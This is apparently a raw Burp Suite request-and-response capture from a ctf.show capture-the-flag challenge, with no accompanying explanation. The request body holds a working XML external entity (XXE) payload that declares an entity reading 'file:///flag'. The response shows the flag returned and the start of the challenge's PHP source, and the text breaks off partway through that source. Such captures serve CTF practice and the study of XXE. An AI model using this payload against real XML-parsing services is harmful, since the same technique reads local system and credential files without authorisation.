 Request
Pretty Raw Hex
\n
2 Host: ccc03e18-3d6b-4a13-a72c-91890ed0f0ed.challenge.ctf.show
3 Content-Length: 154
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
11 Origin: https://ccc03e18-3d6b-4a13-a72c-91890ed0f0ed.challenge.ctf.show
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ccc03e18-3d6b-4a13-a72c-91890ed0f0ed.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 <?xml version="1.0" encoding="utf-8"?>
25 <!DOCTYPE hacker [
26 <!ENTITY hacker SYSTEM "file:///flag">
27 ]>
28 <root>
29 <ctfshow>
&hacker;
</ctfshow>
30 </root>
31
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 24 May 2025 12:05:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contro
l,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2933
13
14 ctfshow{563cdce8-93fe-4ade-a467-4e62e5e11206}
15 <code>
<span style="color: #000000">
16 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:59:52<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-01-07&nbsp;13:36:47<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />